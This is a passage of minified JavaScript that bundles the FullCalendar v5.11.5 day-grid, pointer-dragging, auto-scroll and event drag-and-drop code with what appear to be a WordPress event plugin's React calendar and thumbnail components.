t=null!==e&&e.apply(this,arguments)||this;return t.buildDayTableModel=Je(vo),t.headerRef=x(),t.tableRef=x(),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.context,n=t.options,r=t.dateProfileGenerator,a=this.props,i=this.buildDayTableModel(a.dateProfile,r),o=n.dayHeaders&&E(Ka,{ref:this.headerRef,dateProfile:a.dateProfile,dates:i.headerDates,datesRepDistinctDays:1===i.rowCnt}),s=function(t){return E(go,{ref:e.tableRef,dateProfile:a.dateProfile,dayTableModel:i,businessHours:a.businessHours,dateSelection:a.dateSelection,eventStore:a.eventStore,eventUiBases:a.eventUiBases,eventSelection:a.eventSelection,eventDrag:a.eventDrag,eventResize:a.eventResize,nextDayThreshold:n.nextDayThreshold,colGroupNode:t.tableColGroupNode,tableMinWidth:t.tableMinWidth,dayMaxEvents:n.dayMaxEvents,dayMaxEventRows:n.dayMaxEventRows,showWeekNumbers:n.weekNumbers,expandRows:!a.isHeightAuto,headerAlignElRef:e.headerElRef,clientWidth:t.clientWidth,clientHeight:t.clientHeight,forPrint:a.forPrint})};return n.dayMinWidth?this.renderHScrollLayout(o,s,i.colCnt,n.dayMinWidth):this.renderSimpleLayout(o,s)},t}(qi);function vo(e,t){var n=new ei(e.renderRange,t);return new ti(n,/year|month|week/.test(e.currentRangeUnit))}const Mo=Mr({initialView:"dayGridMonth",views:{dayGrid:{component:yo,dateProfileGeneratorClass:function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.buildRenderRange=function(t,n,r){var a,i=this.props.dateEnv,o=e.prototype.buildRenderRange.call(this,t,n,r),s=o.start,d=o.end;(/^(year|month)$/.test(n)&&(s=i.startOfWeek(s),(a=i.startOfWeek(d)).valueOf()!==d.valueOf()&&(d=se(a,1))),this.props.monthMode&&this.props.fixedWeekCount)&&(d=se(d,6-Math.ceil(ue(s,d)/7)));return{start:s,end:d}},t}(Or)},dayGridDay:{type:"dayGrid",duration:{days:1}},dayGridWeek:{type:"dayGrid",duration:{weeks:1}},dayGridMonth:{type:"dayGrid",duration:{months:1},monthMode:!0,fixedWeekCount:!0}}});function Do(){var e=(0,r.useContext)(o),t=e.calendarEvents,n=e.getMonth,i=e.dayClickHandle,s=e.localeName,d=e.start_of_week;return a().createElement("div",{className:"etn-default-calendar-style"},a().createElement(Vi,{plugins:[Mo],headerToolbar:{left:"prev",center:"title",right:"next"},initialView:"dayGridMonth",navLinks:!0,events:t,height:"auto",datesSet:n,navLinkDayClick:i,locale:s,firstDay:d}))}function Lo(e){var t=e.data;return a().createElement("div",{className:"etn-event-thumb"},a().createElement("a",{href:t.url},a().createElement("img",{src:t.thumbnail,alt:t.title})))}var Yo=function(e){return e.length>5?e.substring(0,100)+"...":e},bo=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",t=(arguments.length>1?arguments[1]:undefined).removeYear;if(!e||""==e)return"Y-MM-DD";var n={"Y-m-d":t?"MM-DD":"Y-MM-DD","m/d/Y":t?"MM/DD":"MM/DD/Y","d/m/Y":t?"DD/MM":"DD/MM/Y","m-d-Y":t?"MM-DD":"MM-DD-Y","d-m-Y":t?"DD-MM":"DD-MM-Y","Y.m.d":t?"MM.DD":"YY.MM.DD","m.d.Y":t?"MM.DD":"MM.DD.Y","d.m.Y":t?"DD.MM":"DD.MM.YY","d M Y":t?"DD MMM":"DD MMM Y","n/j/Y":t?"M/DD":"M/DD/Y","j/n/Y":t?"DD/M":"DD/M/Y","n-j-Y":t?"M-DD":"M-DD-Y","j-n-Y":t?"DD-M":"DD-M-Y","j F Y":t?"DD MMMM":"DD MMMM Y","F j, Y":t?"MMMM DD":"MMMM DD Y"},r="MMMM DD Y";return n[e]&&(r=n[e]),r};
/*!
FullCalendar v5.11.5
Docs & License: https://fullcalendar.io/
(c) 2022 Adam Shaw
*/
Ca.touchMouseIgnoreWait=500;var wo=0,ko=0,To=!1,So=function(){function e(e){var t=this;this.subjectEl=null,this.selector="",this.handleSelector="",this.shouldIgnoreMove=!1,this.shouldWatchScroll=!0,this.isDragging=!1,this.isTouchDragging=!1,this.wasTouchScroll=!1,this.handleMouseDown=function(e){if(!t.shouldIgnoreMouse()&&function(e){return 0===e.button&&!e.ctrlKey}(e)&&t.tryStart(e)){var n=t.createEventFromMouse(e,!0);t.emitter.trigger("pointerdown",n),t.initScrollWatch(n),t.shouldIgnoreMove||document.addEventListener("mousemove",t.handleMouseMove),document.addEventListener("mouseup",t.handleMouseUp)}},this.handleMouseMove=function(e){var n=t.createEventFromMouse(e);t.recordCoords(n),t.emitter.trigger("pointermove",n)},this.handleMouseUp=function(e){document.removeEventListener("mousemove",t.handleMouseMove),document.removeEventListener("mouseup",t.handleMouseUp),t.emitter.trigger("pointerup",t.createEventFromMouse(e)),t.cleanup()},this.handleTouchStart=function(e){if(t.tryStart(e)){t.isTouchDragging=!0;var n=t.createEventFromTouch(e,!0);t.emitter.trigger("pointerdown",n),t.initScrollWatch(n);var r=e.target;t.shouldIgnoreMove||r.addEventListener("touchmove",t.handleTouchMove),r.addEventListener("touchend",t.handleTouchEnd),r.addEventListener("touchcancel",t.handleTouchEnd),window.addEventListener("scroll",t.handleTouchScroll,!0)}},this.handleTouchMove=function(e){var n=t.createEventFromTouch(e);t.recordCoords(n),t.emitter.trigger("pointermove",n)},this.handleTouchEnd=function(e){if(t.isDragging){var n=e.target;n.removeEventListener("touchmove",t.handleTouchMove),n.removeEventListener("touchend",t.handleTouchEnd),n.removeEventListener("touchcancel",t.handleTouchEnd),window.removeEventListener("scroll",t.handleTouchScroll,!0),t.emitter.trigger("pointerup",t.createEventFromTouch(e)),t.cleanup(),t.isTouchDragging=!1,wo+=1,setTimeout((function(){wo-=1}),Ca.touchMouseIgnoreWait)}},this.handleTouchScroll=function(){t.wasTouchScroll=!0},this.handleScroll=function(e){if(!t.shouldIgnoreMove){var n=window.pageXOffset-t.prevScrollX+t.prevPageX,r=window.pageYOffset-t.prevScrollY+t.prevPageY;t.emitter.trigger("pointermove",{origEvent:e,isTouch:t.isTouchDragging,subjectEl:t.subjectEl,pageX:n,pageY:r,deltaX:n-t.origPageX,deltaY:r-t.origPageY})}},this.containerEl=e,this.emitter=new ir,e.addEventListener("mousedown",this.handleMouseDown),e.addEventListener("touchstart",this.handleTouchStart,{passive:!0}),1===(ko+=1)&&window.addEventListener("touchmove",Eo,{passive:!1})}return e.prototype.destroy=function(){this.containerEl.removeEventListener("mousedown",this.handleMouseDown),this.containerEl.removeEventListener("touchstart",this.handleTouchStart,{passive:!0}),(ko-=1)||window.removeEventListener("touchmove",Eo,{passive:!1})},e.prototype.tryStart=function(e){var t=this.querySubjectEl(e),n=e.target;return!(!t||this.handleSelector&&!P(n,this.handleSelector))&&(this.subjectEl=t,this.isDragging=!0,this.wasTouchScroll=!1,!0)},e.prototype.cleanup=function(){To=!1,this.isDragging=!1,this.subjectEl=null,this.destroyScrollWatch()},e.prototype.querySubjectEl=function(e){return this.selector?P(e.target,this.selector):this.containerEl},e.prototype.shouldIgnoreMouse=function(){return wo||this.isTouchDragging},e.prototype.cancelTouchScroll=function(){this.isDragging&&(To=!0)},e.prototype.initScrollWatch=function(e){this.shouldWatchScroll&&(this.recordCoords(e),window.addEventListener("scroll",this.handleScroll,!0))},e.prototype.recordCoords=function(e){this.shouldWatchScroll&&(this.prevPageX=e.pageX,this.prevPageY=e.pageY,this.prevScrollX=window.pageXOffset,this.prevScrollY=window.pageYOffset)},e.prototype.destroyScrollWatch=function(){this.shouldWatchScroll&&window.removeEventListener("scroll",this.handleScroll,!0)},e.prototype.createEventFromMouse=function(e,t){var n=0,r=0;return t?(this.origPageX=e.pageX,this.origPageY=e.pageY):(n=e.pageX-this.origPageX,r=e.pageY-this.origPageY),{origEvent:e,isTouch:!1,subjectEl:this.subjectEl,pageX:e.pageX,pageY:e.pageY,deltaX:n,deltaY:r}},e.prototype.createEventFromTouch=function(e,t){var n,r,a=e.touches,i=0,o=0;return a&&a.length?(n=a[0].pageX,r=a[0].pageY):(n=e.pageX,r=e.pageY),t?(this.origPageX=n,this.origPageY=r):(i=n-this.origPageX,o=r-this.origPageY),{origEvent:e,isTouch:!0,subjectEl:this.subjectEl,pageX:n,pageY:r,deltaX:i,deltaY:o}},e}();function Eo(e){To&&e.preventDefault()}var xo=function(){function e(){this.isVisible=!1,this.sourceEl=null,this.mirrorEl=null,this.sourceElRect=null,this.parentNode=document.body,this.zIndex=9999,this.revertDuration=0}return e.prototype.start=function(e,t,n){this.sourceEl=e,this.sourceElRect=this.sourceEl.getBoundingClientRect(),this.origScreenX=t-window.pageXOffset,this.origScreenY=n-window.pageYOffset,this.deltaX=0,this.deltaY=0,this.updateElPosition()},e.prototype.handleMove=function(e,t){this.deltaX=e-window.pageXOffset-this.origScreenX,this.deltaY=t-window.pageYOffset-this.origScreenY,this.updateElPosition()},e.prototype.setIsVisible=function(e){e?this.isVisible||(this.mirrorEl&&(this.mirrorEl.style.display=""),this.isVisible=e,this.updateElPosition()):this.isVisible&&(this.mirrorEl&&(this.mirrorEl.style.display="none"),this.isVisible=e)},e.prototype.stop=function(e,t){var n=this,r=function(){n.cleanup(),t()};e&&this.mirrorEl&&this.isVisible&&this.revertDuration&&(this.deltaX||this.deltaY)?this.doRevertAnimation(r,this.revertDuration):setTimeout(r,0)},e.prototype.doRevertAnimation=function(e,t){var n=this.mirrorEl,r=this.sourceEl.getBoundingClientRect();n.style.transition="top "+t+"ms,left "+t+"ms",I(n,{left:r.left,top:r.top}),function(e,t){var n=function(r){t(r),J.forEach((function(t){e.removeEventListener(t,n)}))};J.forEach((function(t){e.addEventListener(t,n)}))}(n,(function(){n.style.transition="",e()}))},e.prototype.cleanup=function(){this.mirrorEl&&(R(this.mirrorEl),this.mirrorEl=null),this.sourceEl=null},e.prototype.updateElPosition=function(){this.sourceEl&&this.isVisible&&I(this.getMirrorEl(),{left:this.sourceElRect.left+this.deltaX,top:this.sourceElRect.top+this.deltaY})},e.prototype.getMirrorEl=function(){var e=this.sourceElRect,t=this.mirrorEl;return t||((t=this.mirrorEl=this.sourceEl.cloneNode(!0)).classList.add("fc-unselectable"),t.classList.add("fc-event-dragging"),I(t,{position:"fixed",zIndex:this.zIndex,visibility:"",boxSizing:"border-box",width:e.right-e.left,height:e.bottom-e.top,right:"auto",bottom:"auto",margin:0}),this.parentNode.appendChild(t)),t},e}(),Ao=function(e){function t(t,n){var r=e.call(this)||this;return r.handleScroll=function(){r.scrollTop=r.scrollController.getScrollTop(),r.scrollLeft=r.scrollController.getScrollLeft(),r.handleScrollChange()},r.scrollController=t,r.doesListening=n,r.scrollTop=r.origScrollTop=t.getScrollTop(),r.scrollLeft=r.origScrollLeft=t.getScrollLeft(),r.scrollWidth=t.getScrollWidth(),r.scrollHeight=t.getScrollHeight(),r.clientWidth=t.getClientWidth(),r.clientHeight=t.getClientHeight(),r.clientRect=r.computeClientRect(),r.doesListening&&r.getEventTarget().addEventListener("scroll",r.handleScroll),r}return u(t,e),t.prototype.destroy=function(){this.doesListening&&this.getEventTarget().removeEventListener("scroll",this.handleScroll)},t.prototype.getScrollTop=function(){return this.scrollTop},t.prototype.getScrollLeft=function(){return this.scrollLeft},t.prototype.setScrollTop=function(e){this.scrollController.setScrollTop(e),this.doesListening||(this.scrollTop=Math.max(Math.min(e,this.getMaxScrollTop()),0),this.handleScrollChange())},t.prototype.setScrollLeft=function(e){this.scrollController.setScrollLeft(e),this.doesListening||(this.scrollLeft=Math.max(Math.min(e,this.getMaxScrollLeft()),0),this.handleScrollChange())},t.prototype.getClientWidth=function(){return this.clientWidth},t.prototype.getClientHeight=function(){return this.clientHeight},t.prototype.getScrollWidth=function(){return this.scrollWidth},t.prototype.getScrollHeight=function(){return this.scrollHeight},t.prototype.handleScrollChange=function(){},t}(sr),Ho=function(e){function t(t,n){return e.call(this,new dr(t),n)||this}return u(t,e),t.prototype.getEventTarget=function(){return this.scrollController.el},t.prototype.computeClientRect=function(){return nr(this.scrollController.el)},t}(Ao),Co=function(e){function t(t){return e.call(this,new lr,t)||this}return u(t,e),t.prototype.getEventTarget=function(){return window},t.prototype.computeClientRect=function(){return{left:this.scrollLeft,right:this.scrollLeft+this.clientWidth,top:this.scrollTop,bottom:this.scrollTop+this.clientHeight}},t.prototype.handleScrollChange=function(){this.clientRect=this.computeClientRect()},t}(Ao),jo="function"==typeof performance?performance.now:Date.now,Ro=function(){function e(){var e=this;this.isEnabled=!0,this.scrollQuery=[window,".fc-scroller"],this.edgeThreshold=50,this.maxVelocity=300,this.pointerScreenX=null,this.pointerScreenY=null,this.isAnimating=!1,this.scrollCaches=null,this.everMovedUp=!1,this.everMovedDown=!1,this.everMovedLeft=!1,this.everMovedRight=!1,this.animate=function(){if(e.isAnimating){var t=e.computeBestEdge(e.pointerScreenX+window.pageXOffset,e.pointerScreenY+window.pageYOffset);if(t){var n=jo();e.handleSide(t,(n-e.msSinceRequest)/1e3),e.requestAnimation(n)}else e.isAnimating=!1}}}return e.prototype.start=function(e,t,n){this.isEnabled&&(this.scrollCaches=this.buildCaches(n),this.pointerScreenX=null,this.pointerScreenY=null,this.everMovedUp=!1,this.everMovedDown=!1,this.everMovedLeft=!1,this.everMovedRight=!1,this.handleMove(e,t))},e.prototype.handleMove=function(e,t){if(this.isEnabled){var n=e-window.pageXOffset,r=t-window.pageYOffset,a=null===this.pointerScreenY?0:r-this.pointerScreenY,i=null===this.pointerScreenX?0:n-this.pointerScreenX;a<0?this.everMovedUp=!0:a>0&&(this.everMovedDown=!0),i<0?this.everMovedLeft=!0:i>0&&(this.everMovedRight=!0),this.pointerScreenX=n,this.pointerScreenY=r,this.isAnimating||(this.isAnimating=!0,this.requestAnimation(jo()))}},e.prototype.stop=function(){if(this.isEnabled){this.isAnimating=!1;for(var e=0,t=this.scrollCaches;e<t.length;e++){t[e].destroy()}this.scrollCaches=null}},e.prototype.requestAnimation=function(e){this.msSinceRequest=e,requestAnimationFrame(this.animate)},e.prototype.handleSide=function(e,t){var n=e.scrollCache,r=this.edgeThreshold,a=r-e.distance,i=a*a/(r*r)*this.maxVelocity*t,o=1;switch(e.name){case"left":o=-1;case"right":n.setScrollLeft(n.getScrollLeft()+i*o);break;case"top":o=-1;case"bottom":n.setScrollTop(n.getScrollTop()+i*o)}},e.prototype.computeBestEdge=function(e,t){for(var n=this.edgeThreshold,r=null,a=0,i=this.scrollCaches||[];a<i.length;a++){var o=i[a],s=o.clientRect,d=e-s.left,l=s.right-e,u=t-s.top,c=s.bottom-t;d>=0&&l>=0&&u>=0&&c>=0&&(u<=n&&this.everMovedUp&&o.canScrollUp()&&(!r||r.distance>u)&&(r={scrollCache:o,name:"top",distance:u}),c<=n&&this.everMovedDown&&o.canScrollDown()&&(!r||r.distance>c)&&(r={scrollCache:o,name:"bottom",distance:c}),d<=n&&this.everMovedLeft&&o.canScrollLeft()&&(!r||r.distance>d)&&(r={scrollCache:o,name:"left",distance:d}),l<=n&&this.everMovedRight&&o.canScrollRight()&&(!r||r.distance>l)&&(r={scrollCache:o,name:"right",distance:l}))}return r},e.prototype.buildCaches=function(e){return this.queryScrollEls(e).map((function(e){return e===window?new Co(!1):new Ho(e,!1)}))},e.prototype.queryScrollEls=function(e){for(var t=[],n=0,r=this.scrollQuery;n<r.length;n++){var a=r[n];"object"==typeof a?t.push(a):t.push.apply(t,Array.prototype.slice.call(F(e).querySelectorAll(a)))}return t},e}(),Po=function(e){function t(t,n){var r=e.call(this,t)||this;r.containerEl=t,r.delay=null,r.minDistance=0,r.touchScrollAllowed=!0,r.mirrorNeedsRevert=!1,r.isInteracting=!1,r.isDragging=!1,r.isDelayEnded=!1,r.isDistanceSurpassed=!1,r.delayTimeoutId=null,r.onPointerDown=function(e){var t;r.isDragging||(r.isInteracting=!0,r.isDelayEnded=!1,r.isDistanceSurpassed=!1,(t=document.body).classList.add("fc-unselectable"),t.addEventListener("selectstart",V),function(e){e.addEventListener("contextmenu",V)}(document.body),e.isTouch||e.origEvent.preventDefault(),r.emitter.trigger("pointerdown",e),r.isInteracting&&!r.pointer.shouldIgnoreMove&&(r.mirror.setIsVisible(!1),r.mirror.start(e.subjectEl,e.pageX,e.pageY),r.startDelay(e),r.minDistance||r.handleDistanceSurpassed(e)))},r.onPointerMove=function(e){if(r.isInteracting){if(r.emitter.trigger("pointermove",e),!r.isDistanceSurpassed){var t=r.minDistance,n=e.deltaX,a=e.deltaY;n*n+a*a>=t*t&&r.handleDistanceSurpassed(e)}r.isDragging&&("scroll"!==e.origEvent.type&&(r.mirror.handleMove(e.pageX,e.pageY),r.autoScroller.handleMove(e.pageX,e.pageY)),r.emitter.trigger("dragmove",e))}},r.onPointerUp=function(e){var t;r.isInteracting&&(r.isInteracting=!1,(t=document.body).classList.remove("fc-unselectable"),t.removeEventListener("selectstart",V),function(e){e.removeEventListener("contextmenu",V)}(document.body),r.emitter.trigger("pointerup",e),r.isDragging&&(r.autoScroller.stop(),r.tryStopDrag(e)),r.delayTimeoutId&&(clearTimeout(r.delayTimeoutId),r.delayTimeoutId=null))};var a=r.pointer=new So(t);return a.emitter.on("pointerdown",r.onPointerDown),a.emitter.on("pointermove",r.onPointerMove),a.emitter.on("pointerup",r.onPointerUp),n&&(a.selector=n),r.mirror=new xo,r.autoScroller=new Ro,r}return u(t,e),t.prototype.destroy=function(){this.pointer.destroy(),this.onPointerUp({})},t.prototype.startDelay=function(e){var t=this;"number"==typeof this.delay?this.delayTimeoutId=setTimeout((function(){t.delayTimeoutId=null,t.handleDelayEnd(e)}),this.delay):this.handleDelayEnd(e)},t.prototype.handleDelayEnd=function(e){this.isDelayEnded=!0,this.tryStartDrag(e)},t.prototype.handleDistanceSurpassed=function(e){this.isDistanceSurpassed=!0,this.tryStartDrag(e)},t.prototype.tryStartDrag=function(e){this.isDelayEnded&&this.isDistanceSurpassed&&(this.pointer.wasTouchScroll&&!this.touchScrollAllowed||(this.isDragging=!0,this.mirrorNeedsRevert=!1,this.autoScroller.start(e.pageX,e.pageY,this.containerEl),this.emitter.trigger("dragstart",e),!1===this.touchScrollAllowed&&this.pointer.cancelTouchScroll()))},t.prototype.tryStopDrag=function(e){this.mirror.stop(this.mirrorNeedsRevert,this.stopDrag.bind(this,e))},t.prototype.stopDrag=function(e){this.isDragging=!1,this.emitter.trigger("dragend",e)},t.prototype.setIgnoreMove=function(e){this.pointer.shouldIgnoreMove=e},t.prototype.setMirrorIsVisible=function(e){this.mirror.setIsVisible(e)},t.prototype.setMirrorNeedsRevert=function(e){this.mirrorNeedsRevert=e},t.prototype.setAutoScrollEnabled=function(e){this.autoScroller.isEnabled=e},t}(Ha),Oo=function(){function e(e){this.origRect=rr(e),this.scrollCaches=ar(e).map((function(e){return new Ho(e,!0)}))}return e.prototype.destroy=function(){for(var e=0,t=this.scrollCaches;e<t.length;e++){t[e].destroy()}},e.prototype.computeLeft=function(){for(var e=this.origRect.left,t=0,n=this.scrollCaches;t<n.length;t++){var r=n[t];e+=r.origScrollLeft-r.getScrollLeft()}return e},e.prototype.computeTop=function(){for(var e=this.origRect.top,t=0,n=this.scrollCaches;t<n.length;t++){var r=n[t];e+=r.origScrollTop-r.getScrollTop()}return e},e.prototype.isWithinClipping=function(e,t){for(var n,r,a={left:e,top:t},i=0,o=this.scrollCaches;i<o.length;i++){var s=o[i];if(n=s.getEventTarget(),r=void 0,"HTML"!==(r=n.tagName)&&"BODY"!==r&&!Wn(a,s.clientRect))return!1}return!0},e}();var No=function(){function e(e,t){var n=this;this.useSubjectCenter=!1,this.requireInitial=!0,this.initialHit=null,this.movingHit=null,this.finalHit=null,this.handlePointerDown=function(e){var t=n.dragging;n.initialHit=null,n.movingHit=null,n.finalHit=null,n.prepareHits(),n.processFirstCoord(e),n.initialHit||!n.requireInitial?(t.setIgnoreMove(!1),n.emitter.trigger("pointerdown",e)):t.setIgnoreMove(!0)},this.handleDragStart=function(e){n.emitter.trigger("dragstart",e),n.handleMove(e,!0)},this.handleDragMove=function(e){n.emitter.trigger("dragmove",e),n.handleMove(e)},this.handlePointerUp=function(e){n.releaseHits(),n.emitter.trigger("pointerup",e)},this.handleDragEnd=function(e){n.movingHit&&n.emitter.trigger("hitupdate",null,!0,e),n.finalHit=n.movingHit,n.movingHit=null,n.emitter.trigger("dragend",e)},this.droppableStore=t,e.emitter.on("pointerdown",this.handlePointerDown),e.emitter.on("dragstart",this.handleDragStart),e.emitter.on("dragmove",this.handleDragMove),e.emitter.on("pointerup",this.handlePointerUp),e.emitter.on("dragend",this.handleDragEnd),this.dragging=e,this.emitter=new ir}return e.prototype.processFirstCoord=function(e){var t,n,r,a={left:e.pageX,top:e.pageY},i=a,o=e.subjectEl;o instanceof HTMLElement&&(t=rr(o),n=i,r=t,i={left:Math.min(Math.max(n.left,r.left),r.right),top:Math.min(Math.max(n.top,r.top),r.bottom)});var s,d,l=this.initialHit=this.queryHitForOffset(i.left,i.top);if(l){if(this.useSubjectCenter&&t){var u=zn(t,l.rect);u&&(i=function(e){return{left:(e.left+e.right)/2,top:(e.top+e.bottom)/2}}(u))}this.coordAdjust=(d=a,{left:(s=i).left-d.left,top:s.top-d.top})}else this.coordAdjust={left:0,top:0}},e.prototype.handleMove=function(e,t){var n=this.queryHitForOffset(e.pageX+this.coordAdjust.left,e.pageY+this.coordAdjust.top);!t&&Io(this.movingHit,n)||(this.movingHit=n,this.emitter.trigger("hitupdate",n,!1,e))},e.prototype.prepareHits=function(){this.offsetTrackers=we(this.droppableStore,(function(e){return e.component.prepareHits(),new Oo(e.el)}))},e.prototype.releaseHits=function(){var e=this.offsetTrackers;for(var t in e)e[t].destroy();this.offsetTrackers={}},e.prototype.queryHitForOffset=function(e,t){var n=this.droppableStore,r=this.offsetTrackers,a=null;for(var i in n){var o=n[i].component,s=r[i];if(s&&s.isWithinClipping(e,t)){var d=s.computeLeft(),l=s.computeTop(),u=e-d,c=t-l,m=s.origRect,f=m.right-m.left,h=m.bottom-m.top;if(u>=0&&u<f&&c>=0&&c<h){var _=o.queryHit(u,c,f,h);_&&Bt(_.dateProfile.activeRange,_.dateSpan.range)&&(!a||_.layer>a.layer)&&(_.componentId=i,_.context=o.context,_.rect.left+=d,_.rect.right+=d,_.rect.top+=l,_.rect.bottom+=l,a=_)}}}return a},e}();function Io(e,t){return!e&&!t||Boolean(e)===Boolean(t)&&(n=e.dateSpan,r=t.dateSpan,a=n.range,i=r.range,(null===a.start?null:a.start.valueOf())===(null===i.start?null:i.start.valueOf())&&(null===a.end?null:a.end.valueOf())===(null===i.end?null:i.end.valueOf())&&n.allDay===r.allDay&&function(e,t){for(var n in t)if("range"!==n&&"allDay"!==n&&e[n]!==t[n])return!1;for(var n in e)if(!(n in t))return!1;return!0}(n,r));var n,r,a,i}function Wo(e,t){for(var n,r,a={},i=0,o=t.pluginHooks.datePointTransforms;i<o.length;i++){var s=o[i];c(a,s(e,t))}return c(a,(n=e,{date:(r=t.dateEnv).toDate(n.range.start),dateStr:r.formatIso(n.range.start,{omitTime:n.allDay}),allDay:n.allDay})),a}var zo=function(e){function t(t){var n=e.call(this,t)||this;n.handlePointerDown=function(e){var t=n.dragging,r=e.origEvent.target;t.setIgnoreMove(!n.component.isValidDateDownEl(r))},n.handleDragEnd=function(e){var t=n.component;if(!n.dragging.pointer.wasTouchScroll){var r=n.hitDragging,a=r.initialHit,i=r.finalHit;if(a&&i&&Io(a,i)){var o=t.context,s=c(c({},Wo(a.dateSpan,o)),{dayEl:a.dayEl,jsEvent:e.origEvent,view:o.viewApi||o.calendarApi.view});o.emitter.trigger("dateClick",s)}}},n.dragging=new Po(t.el),n.dragging.autoScroller.isEnabled=!1;var r=n.hitDragging=new No(n.dragging,xa(t));return r.emitter.on("pointerdown",n.handlePointerDown),r.emitter.on("dragend",n.handleDragEnd),n}return u(t,e),t.prototype.destroy=function(){this.dragging.destroy()},t}(Ea),Fo=function(e){function t(t){var n=e.call(this,t)||this;n.dragSelection=null,n.handlePointerDown=function(e){var t=n,r=t.component,a=t.dragging,i=r.context.options.selectable&&r.isValidDateDownEl(e.origEvent.target);a.setIgnoreMove(!i),a.delay=e.isTouch?function(e){var t=e.context.options,n=t.selectLongPressDelay;null==n&&(n=t.longPressDelay);return n}(r):null},n.handleDragStart=function(e){n.component.context.calendarApi.unselect(e)},n.handleHitUpdate=function(e,t){var r=n.component.context,a=null,i=!1;if(e){var o=n.hitDragging.initialHit;e.componentId===o.componentId&&n.isHitComboAllowed&&!n.isHitComboAllowed(o,e)||(a=function(e,t,n){var r=e.dateSpan,a=t.dateSpan,i=[r.range.start,r.range.end,a.range.start,a.range.end];i.sort(re);for(var o={},s=0,d=n;s<d.length;s++){var l=(0,d[s])(e,t);if(!1===l)return null;l&&c(o,l)}return o.range={start:i[0],end:i[3]},o.allDay=r.allDay,o}(o,e,r.pluginHooks.dateSelectionTransformers)),a&&function(e,t,n){return!!Bt(t.validRange,e.range)&&ii({dateSelection:e},n)}(a,e.dateProfile,r)||(i=!0,a=null)}a?r.dispatch({type:"SELECT_DATES",selection:a}):t||r.dispatch({type:"UNSELECT_DATES"}),i?K():$(),t||(n.dragSelection=a)},n.handlePointerUp=function(e){n.dragSelection&&(cn(n.dragSelection,e,n.component.context),n.dragSelection=null)};var r=t.component.context.options,a=n.dragging=new Po(t.el);a.touchScrollAllowed=!1,a.minDistance=r.selectMinDistance||0,a.autoScroller.isEnabled=r.dragScroll;var i=n.hitDragging=new No(n.dragging,xa(t));return i.emitter.on("pointerdown",n.handlePointerDown),i.emitter.on("dragstart",n.handleDragStart),i.emitter.on("hitupdate",n.handleHitUpdate),i.emitter.on("pointerup",n.handlePointerUp),n}return u(t,e),t.prototype.destroy=function(){this.dragging.destroy()},t}(Ea);var Uo=function(e){function t(n){var r=e.call(this,n)||this;r.subjectEl=null,r.subjectSeg=null,r.isDragging=!1,r.eventRange=null,r.relevantEvents=null,r.receivingContext=null,r.validMutation=null,r.mutatedRelevantEvents=null,r.handlePointerDown=function(e){var t=e.origEvent.target,n=r,a=n.component,i=n.dragging,o=i.mirror,s=a.context.options,d=a.context;r.subjectEl=e.subjectEl;var l=r.subjectSeg=qt(e.subjectEl),u=(r.eventRange=l.eventRange).instance.instanceId;r.relevantEvents=Dt(d.getCurrentData().eventStore,u),i.minDistance=e.isTouch?0:s.eventDragMinDistance,i.delay=e.isTouch&&u!==a.props.eventSelection?function(e){var t=e.context.options,n=t.eventLongPressDelay;null==n&&(n=t.longPressDelay);return n}(a):null,s.fixedMirrorParent?o.parentNode=s.fixedMirrorParent:o.parentNode=P(t,".fc"),o.revertDuration=s.dragRevertDuration;var c=a.isValidSegDownEl(t)&&!P(t,".fc-event-resizer");i.setIgnoreMove(!c),r.isDragging=c&&e.subjectEl.classList.contains("fc-event-draggable")},r.handleDragStart=function(e){var t=r.component.context,n=r.eventRange,a=n.instance.instanceId;e.isTouch?a!==r.component.props.eventSelection&&t.dispatch({type:"SELECT_EVENT",eventInstanceId:a}):t.dispatch({type:"UNSELECT_EVENT"}),r.isDragging&&(t.calendarApi.unselect(e),t.emitter.trigger("eventDragStart",{el:r.subjectEl,event:new Yn(t,n.def,n.instance),jsEvent:e.origEvent,view:t.viewApi}))},r.handleHitUpdate=function(e,t){if(r.isDragging){var n=r.relevantEvents,a=r.hitDragging.initialHit,i=r.component.context,o=null,s=null,d=null,l=!1,u={affectedEvents:n,mutatedEvents:{defs:{},instances:{}},isEvent:!0};if(e){var c=(o=e.context).options;i===o||c.editable&&c.droppable?(s=function(e,t,n){var r=e.dateSpan,a=t.dateSpan,i=r.range.start,o=a.range.start,s={};r.allDay!==a.allDay&&(s.allDay=a.allDay,s.hasEnd=t.context.options.allDayMaintainDuration,a.allDay&&(i=me(i)));var d=It(i,o,e.context.dateEnv,e.componentId===t.componentId?e.largeUnit:null);d.milliseconds&&(s.allDay=!1);for(var l={datesDelta:d,standardProps:s},u=0,c=n;u<c.length;u++){(0,c[u])(l,e,t)}return l}(a,e,o.getCurrentData().pluginHooks.eventDragMutationMassagers))&&(d=hn(n,o.getCurrentData().eventUiBases,s,o),u.mutatedEvents=d,ai(u,e.dateProfile,o)||(l=!0,s=null,d=null,u.mutatedEvents={defs:{},instances:{}})):o=null}r.displayDrag(o,u),l?K():$(),t||(i===o&&Io(a,e)&&(s=null),r.dragging.setMirrorNeedsRevert(!s),r.dragging.setMirrorIsVisible(!e||!F(r.subjectEl).querySelector(".fc-event-mirror")),r.receivingContext=o,r.validMutation=s,r.mutatedRelevantEvents=d)}},r.handlePointerUp=function(){r.isDragging||r.cleanup()},r.handleDragEnd=function(e){if(r.isDragging){var t=r.component.context,n=t.viewApi,a=r,i=a.receivingContext,o=a.validMutation,s=r.eventRange.def,d=r.eventRange.instance,l=new Yn(t,s,d),u=r.relevantEvents,m=r.mutatedRelevantEvents,f=r.hitDragging.finalHit;if(r.clearDrag(),t.emitter.trigger("eventDragStop",{el:r.subjectEl,event:l,jsEvent:e.origEvent,view:n}),o){if(i===t){var h=new Yn(t,m.defs[s.defId],d?m.instances[d.instanceId]:null);t.dispatch({type:"MERGE_EVENTS",eventStore:m});for(var _={oldEvent:l,event:h,relatedEvents:wn(m,t,d),revert:function(){t.dispatch({type:"MERGE_EVENTS",eventStore:u})}},p={},g=0,y=t.getCurrentData().pluginHooks.eventDropTransformers;g<y.length;g++){var v=y[g];c(p,v(o,t))}t.emitter.trigger("eventDrop",c(c(c({},_),p),{el:e.subjectEl,delta:o.datesDelta,jsEvent:e.origEvent,view:n})),t.emitter.trigger("eventChange",_)}else if(i){var 